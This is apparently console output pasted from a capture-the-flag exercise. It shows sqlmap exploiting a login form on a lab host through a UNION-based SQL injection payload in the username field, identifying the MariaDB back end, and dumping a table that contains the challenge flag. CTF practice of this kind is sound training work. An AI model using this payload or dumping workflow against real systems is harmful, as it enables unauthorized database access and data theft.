 管理员: sqlmap
    Payload: username=-2599' UNION ALL SELECT 27,CONCAT(0x716a626271,0x574b7945416d4b79684d6555494d577a6e6542694c5a566
27a4b51576979714364624b756c7468,0x716a706b71),27#&inputpwd=1&login=
---
[14:56:18] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.33
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[14:56:18] [INFO] fetching columns for table 'fllllaaaag' in database 'blmsdb'
got a 302 redirect to 'http://eci-2zec8zrguq9lgdmw6s6x.cloudeci1.ichunqiu.com/banker/dashboard.php'. Do you want to foll
ow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [y/N] N
[14:56:18] [INFO] fetching entries for table 'fllllaaaag' in database 'blmsdb'
Database: blmsdb
Table: fllllaaaag
[1 entry]
+----+--------------------------------------------+
| id | flag                                       |
+----+--------------------------------------------+
| 1  | flag{1e8154f4-3ef3-49f3-bfb2-aac26d1c15c7} |
+----+--------------------------------------------+
[14:56:19] [INFO] table 'blmsdb.fllllaaaag' dumped to CSV file 'C:\Users\Administrator\AppData\Local\sqlmap\output\eci-2
zec8zrguq9lgdmw6s6x.cloudeci1.ichunqiu.com\dump\blmsdb\fllllaaaag.csv'
[14:56:19] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\eci-2zec8z
rguq9lgdmw6s6x.cloudeci1.ichunqiu.com'
[14:56:19] [WARNING] your sqlmap version is outdated
[*] ending @ 14:56:19 /2024-07-08/
E:\Hack_tools\WLGF\sqlmap>